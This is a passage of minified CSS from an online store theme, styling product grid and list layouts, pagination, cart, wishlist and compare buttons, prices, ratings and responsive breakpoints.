button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{display:inline-flex;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(248, 248, 248, 1);border-radius:px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(87, 154, 193, 1)}.route-product-category .pagination>li.active{background:rgba(87, 154, 193, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;margin-top:20px;padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:5px}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview::before{display:none;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:inline-block;padding:0}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .image
.btn{background:rgba(248, 248, 248, 1)}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{background:rgba(238, 238, 238, 1) !important}.main-products.product-grid .product-thumb .image .btn:focus{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;padding:8px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:5px;margin-bottom:10px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.main-products.product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);text-align:left;letter-spacing:0.75px;line-height:1.2;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb
.description{display:none;font-family:'Oswald';font-weight:400;color:rgba(105, 105, 115, 1);margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:15px;color:rgba(105, 105, 115, 1);font-weight:700;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-bottom:5px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-new{color:rgba(239, 80, 66, 1);font-weight:700;margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(139, 145, 152, 1);font-weight:700;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(255, 255, 255, 0.9);padding:5px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin-right:7px;margin-left:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:17px}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn:hover, .main-products.product-grid .product-thumb .btn-cart.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;margin-right:5px;border-radius:0px;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:17px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover, .main-products.product-grid .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-compare.btn:hover, .main-products.product-grid .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex;margin-right:5px}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-grid .product-thumb .btn-quickview.btn{padding:10px
!important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:700;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:none;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(239, 80, 66, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.tablet a.btn-quickview{display:inline-flex !important}.phone a.btn-quickview{display:inline-flex !important}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 1024px){.breadcrumb{padding:8px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-login .popup-inner-body{height:310px}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details
.rating{padding-top:20px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.products-filter{margin-top:15px}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb
